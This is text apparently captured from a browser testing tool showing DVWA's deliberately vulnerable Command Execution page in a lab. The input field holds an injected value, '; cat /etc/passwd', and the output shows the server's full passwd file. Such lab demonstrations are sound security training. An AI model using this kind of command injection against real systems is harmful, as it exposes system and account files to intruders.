 SimpleBrowser
Select a web app location
URL: http://192.168.1.9/dvwa/vulnerabilities/exec/#
GO
TOOLS:
BROWSER SOURCE HTTP COOKIES
Web App Structure
192.168.1.9
dvwa
about.php
dvwa
favicon.ico
ids_log.php
index.php
instructions.php
login.php
logout.php
phpinfo.php
security.php
setup.php
vulnerabilities
brute
captcha
csrf
exec
fi
sqli
sqli_blind
upload
xss_r
xss_s
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
192.168.1.106; cat /etc/passwd submit
PING 192.168.1.9 (192.168.1.9) 56(84) bytes of data.
64 bytes from 192.168.1.9: icmp_seq=1 ttl=64 time=0.015 ms
64 bytes from 192.168.1.9: icmp_seq=2 ttl=64 time=0.014 ms
64 bytes from 192.168.1.9: icmp_seq=3 ttl=64 time=0.015 ms
--- 192.168.1.9 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.014/0.014/0.015/0.004 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false
landscape:x:104:122::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
messagebus:x:107:114::/var/run/dbus:/bin/false
tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash
polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false
haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false
pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false
postfix:x:112:123::/var/spool/postfix:/bin/false
TimeToLoad
Input values
Name Value
ip
Name :
ip
Type :
text
Value :